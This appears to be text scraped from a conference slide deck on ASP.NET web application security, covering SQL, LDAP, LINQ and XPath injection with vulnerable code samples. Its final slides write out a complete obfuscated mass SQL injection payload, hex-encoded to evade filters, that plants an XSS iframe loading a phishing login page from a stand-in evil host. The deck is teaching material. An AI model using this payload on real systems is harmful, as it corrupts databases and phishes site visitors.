



This document discusses various web application security vulnerabilities like injection, cross-site scripting (XSS), cross-site request forgery (CSRF), security misconfiguration, and insecure direct object references. It provides examples of each vulnerability and methods for preventing them, such as input validation, output encoding, using parameterized queries, and generating unique identifiers. The document also covers topics like HTTP, sessions, cookies and the importance of keeping software updated.










![SQL Queries
Queries constructed with concatenating
strings are vulnerable to SQL Injection.
var categoryId = Request.QueryString["CategoryId"];
var sql =
"SELECT * FROM Products WHERE CategoryID=" + categoryId;
// If we enter "7 OR 1=1" in query string we end up with:
SELECT * FROM Products WHERE CategoryID=7 OR 1=1
// Attacker can use ; to terminate current command and run its
own commands.
SELECT * FROM Products WHERE CategoryID=7; DROP TABLE Products](https://image.slidesharecdn.com/aleksandarbozinovskitopwebappssecurityvulnerabilities-131219032539-phpapp01/85/ASP-NET-security-vulnerabilities-17-320.jpg)

![Other Injection Attacks
LDAP Injection
– string ldapSearch = "(cn=" + txtSearchTerm.Text + ")";
Dynamic LINQ Injection
– string where = “Table.Contains("" + search + "")";
XPATH Injection
– string loginExpression =
"/employees/employee[loginID/text()='" + username + "' and
passwd/text()='" + password + "']";](https://image.slidesharecdn.com/aleksandarbozinovskitopwebappssecurityvulnerabilities-131219032539-phpapp01/85/ASP-NET-security-vulnerabilities-19-320.jpg)

![Real example: phishing with
obfuscated SQL injection and XSS
--1. The malicious query appends script to all text values in all tables in the database
DECLARE @T varchar(255),@C varchar(4000)
DECLARE Table_Cursor CURSOR FOR
select a.name,b.name from sysobjects a,syscolumns b
where a.id=b.id and a.xtype='u' and (b.xtype=99 or b.xtype=35 or b.xtype=231 or
b.xtype=167) and b.name not like '%username%' and b.name not like '%password%'
OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T,@C
WHILE(@@FETCH_STATUS=0)
BEGIN
EXEC('update ['+@T+'] set ['+@C+']=['+@C+'] + ''
<script>if(!this.pwnd){this.pwnd=true;$(''''<div style="position:absolute;top:0;left:0;zindex:1000;width:100%;height:100%;"><iframe width="100%" height="100%"
src="http://codecamp.local/EvilSite/Login.aspx" seamless="true"
/></div>'''').appendTo(''''body'''');}</script>'' where ['+@C+'] not like
''%http://codecamp.local/EvilSite/Login.aspx%''');
FETCH NEXT FROM Table_Cursor INTO @T,@C
END
CLOSE Table_Cursor
DEALLOCATE Table_Cursor](https://image.slidesharecdn.com/aleksandarbozinovskitopwebappssecurityvulnerabilities-131219032539-phpapp01/85/ASP-NET-security-vulnerabilities-41-320.jpg)
![Real example : phishing with
obfuscated SQL injection and XSS
--2. The query is wrtten as one line string
'DECLARE @T varchar(255),@C varchar(4000) DECLARE Table_Cursor CURSOR FOR select a.name,b.name from sysobjects a,syscolumns b where a.id=b.id and a.xtype=''u'' and (b.xtype=99 or
b.xtype=35 or b.xtype=231 or b.xtype=167) and b.name not like ''%username%'' and b.name not like ''%password%'' OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T,@C
WHILE(@@FETCH_STATUS=0) BEGIN EXEC(''update [''+@T+''] set [''+@C+'']=[''+@C+''] + '''' <script>if(!this.pwnd){this.pwnd=true;$(''''''''<div style="position:absolute;top:0;left:0;zindex:1000;width:100%;height:100%;"><iframe width="100%" height="100%" src="http://codecamp.local/EvilSite/Login.aspx" seamless="true"
/></div>'''''''').appendTo(''''''''body'''''''');}</script>'''' where [''+@C+''] not like ''''%http://codecamp.local/EvilSite/Login.aspx%''''''); FETCH NEXT FROM Table_Cursor INTO @T,@C END CLOSE
Table_Cursor DEALLOCATE Table_Cursor'
--3. We cast the query string as varbinary to obfuscate the XSS attack and to bypass XSS filters.
SELECT CAST('DECLARE @T varchar(255),@C varchar(4000) DECLARE Table_Cursor CURSOR FOR select a.name,b.name from sysobjects a,syscolumns b where a.id=b.id and a.xtype=''u'' and
(b.xtype=99 or b.xtype=35 or b.xtype=231 or b.xtype=167) and b.name not like ''%username%'' and b.name not like ''%password%'' OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO
@T,@C WHILE(@@FETCH_STATUS=0) BEGIN EXEC(''update [''+@T+''] set [''+@C+'']=[''+@C+''] + '''' <script>if(!this.pwnd){this.pwnd=true;$(''''''''<div style="position:absolute;top:0;left:0;zindex:1000;width:100%;height:100%;"><iframe width="100%" height="100%" src="http://codecamp.local/EvilSite/Login.aspx" seamless="true"
/></div>'''''''').appendTo(''''''''body'''''''');}</script>'''' where [''+@C+''] not like ''''%http://codecamp.local/EvilSite/Login.aspx%''''''); FETCH NEXT FROM Table_Cursor INTO @T,@C END CLOSE
Table_Cursor DEALLOCATE Table_Cursor' AS VARBINARY(MAX))
-- result:
0x4445434C415245204054207661726368617228323535292C40432076617263686172283430303029204445434C415245205461626C655F437572736F7220435552534F5220464F522073656C6563
7420612E6E616D652C622E6E616D652066726F6D207379736F626A6563747320612C737973636F6C756D6E7320622020776865726520612E69643D622E696420616E6420612E78747970653D27752
720616E642028622E78747970653D3939206F7220622E78747970653D3335206F7220622E78747970653D323331206F7220622E78747970653D3136372920616E6420622E6E616D65206E6F74206C
696B65202725757365726E616D65252720616E6420622E6E616D65206E6F74206C696B6520272570617373776F72642527204F50454E205461626C655F437572736F72204645544348204E45585420
46524F4D205461626C655F437572736F7220494E544F2040542C4043205748494C4528404046455443485F5354415455533D302920424547494E20455845432827757064617465205B272B40542B27
5D20736574205B272B40432B275D3D5B272B40432B275D202B202727203C7363726970743E69662821746869732E70776E64297B746869732E70776E643D747275653B2428272727273C64697620
7374796C653D22706F736974696F6E3A6162736F6C7574653B746F703A303B6C6566743A303B7A2D696E6465783A313030303B77696474683A313030253B6865696768743A313030253B223E3C69
6672616D652077696474683D223130302522206865696768743D223130302522207372633D22687474703A2F2F636F646563616D702E6C6F63616C2F4576696C536974652F4C6F67696E2E6173707
822207365616D6C6573733D227472756522202F3E3C2F6469763E27272727292E617070656E64546F2827272727626F647927272727293B7D3C2F7363726970743E2727207768657265205B272B40
432B275D206E6F74206C696B6520272725687474703A2F2F636F646563616D702E6C6F63616C2F4576696C536974652F4C6F67696E2E6173707825272727293B204645544348204E4558542046524F
4D205461626C655F437572736F7220494E544F2040542C404320454E4420434C4F5345205461626C655F437572736F72204445414C4C4F43415445205461626C655F437572736F72
--4. Final attack is:
a' OR 1=1; DECLARE @S CHAR(4000);SET @S =
CAST(0x4445434C415245204054207661726368617228323535292C40432076617263686172283430303029204445434C415245205461626C655F437572736F7220435552534F5220464F522073656
C65637420612E6E616D652C622E6E616D652066726F6D207379736F626A6563747320612C737973636F6C756D6E7320622020776865726520612E69643D622E696420616E6420612E78747970653D
27752720616E642028622E78747970653D3939206F7220622E78747970653D3335206F7220622E78747970653D323331206F7220622E78747970653D3136372920616E6420622E6E616D65206E6F7
4206C696B65202725757365726E616D65252720616E6420622E6E616D65206E6F74206C696B6520272570617373776F72642527204F50454E205461626C655F437572736F72204645544348204E455
8542046524F4D205461626C655F437572736F7220494E544F2040542C4043205748494C4528404046455443485F5354415455533D302920424547494E20455845432827757064617465205B272B405
42B275D20736574205B272B40432B275D3D5B272B40432B275D202B202727203C7363726970743E69662821746869732E70776E64297B746869732E70776E643D747275653B2428272727273C646
976207374796C653D22706F736974696F6E3A6162736F6C7574653B746F703A303B6C6566743A303B7A2D696E6465783A313030303B77696474683A313030253B6865696768743A313030253B223
E3C696672616D652077696474683D223130302522206865696768743D223130302522207372633D22687474703A2F2F636F646563616D702E6C6F63616C2F4576696C536974652F4C6F67696E2E61
73707822207365616D6C6573733D227472756522202F3E3C2F6469763E27272727292E617070656E64546F2827272727626F647927272727293B7D3C2F7363726970743E2727207768657265205B2
72B40432B275D206E6F74206C696B6520272725687474703A2F2F636F646563616D702E6C6F63616C2F4576696C536974652F4C6F67696E2E6173707825272727293B204645544348204E455854204
6524F4D205461626C655F437572736F7220494E544F2040542C404320454E4420434C4F5345205461626C655F437572736F72204445414C4C4F43415445205461626C655F437572736F72 as
CHAR(4000));EXEC(@S)--](https://image.slidesharecdn.com/aleksandarbozinovskitopwebappssecurityvulnerabilities-131219032539-phpapp01/85/ASP-NET-security-vulnerabilities-42-320.jpg)